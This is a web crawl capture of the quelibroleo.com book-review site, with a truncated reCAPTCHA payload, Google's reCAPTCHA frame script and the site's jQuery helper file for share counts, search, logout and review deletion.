[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w1TrD89YYibGvtmX/ftya5pry55Sq9MJLVDUwM3rdBA\\u003d\x22,1,0,null,1,1769667196156,0,0,[83,64],null,[34],\x22RC-heJnVxIyZCS9Bg\x22,null,null,null,null,null,\x220dAFcWeA6R6UY2p8C4luipeidUoWkROuibFEOVnfQA6FZhnpVo9p9WBh1PjNS0eiHn4ppBbIefx6td-L0jw2mCJtKuLh7JQLygvQ\x22,1769749996311]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ALZR24j9Ieuxy_3yQ_m6PA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769663598661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/functions.js
body_size: 1064
content:
function scroll(target) {
    window.scrollTo(0, $(target).offset().top - 62);
}
function google_share_count(url) {
    $.ajax({
        type: 'POST',
        url: 'https://clients6.google.com/rpc',
        processData: true,
        contentType: 'application/json',
        data: JSON.stringify({
            'method': 'pos.plusones.get',
            'id': url,
            'params': {
                'nolog': true,
                'id': url,
                'source': 'widget',
                'userId': '@viewer',
                'groupId': '@self'
            },
            'jsonrpc': '2.0',
            'key': 'p',
            'apiVersion': 'v1'
        }),
        success: function (response) {
            $("div.libro_info div.social button.google span").text(response.result.metadata.globalCounts.count)
        }
    });
}
function facebook_share_count(url) {
    $.ajax({
        type: 'GET',
        url: "https://graph.facebook.com/?id=" + url,
        contentType: 'application/json',
        success: function (response) {
            $("div.libro_info div.social button.facebook span").text(response.share.share_count)
        }
    })
}
function pinterest_share_count(url) {
    $.ajax({
        type: 'GET',
        url: "https://api.pinterest.com/v1/urls/count.json?callback=receiveCount&url=" + url,
        success: function (response) {
            var cont = response.split('"count":')[1].replace('})', '');
            $("div.libro_info div.social button.pin-it-button span").text(cont.trim())
        }
    })
}
function loadPreview(event) {
    var img = new Image;
    img.src = URL.createObjectURL(event.target.files[0]);
    $(".form .avatar img").attr("src", img.src);
}

function buscar(e) {
    if (e.keyCode === 13 || e.type == "click") {
        e.preventDefault();
        location.href = base + '/buscador/' + encodeURIComponent($.trim($(e.target).closest("#buscador").find("input[name='busqueda']").val().toLowerCase())).replace(/%20/g, '-')
    }
}

function logout(e) {
    e.preventDefault();
    $("form#logout").submit();
}

function lector_favorito(event) {
    var target = $(event.target);
    var lector = target.attr('data-lector');
    $.ajax({
        type: 'POST',
        headers: {
            'X-CSRF-TOKEN': csrf
        },
        data: {
            lector: lector,
        },
        url: target.attr('data-href'),
        complete: function () {
            location.reload();
        }
    });
}

function delete_nota(event){
    var target = $(event.target);
    target.closest('.item').find('#rating').rateYo("rating", 0);
    location.reload();
}

function delete_critica(event){
    event.preventDefault();
    var target = $(event.target);
    var id_libro = target.attr('data-libro');
    $.ajax({
        type: 'POST',
        headers: {
            'X-CSRF-TOKEN': csrf
        },
        data: {
            libro: id_libro,
        },
        url: target.attr('href'),
        complete: function () {
            location.reload();
        }
    });
}